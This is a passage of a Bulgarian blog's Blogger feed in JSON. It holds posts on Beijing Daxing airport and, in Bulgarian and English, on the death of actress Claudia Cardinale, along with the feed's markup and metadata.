16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa 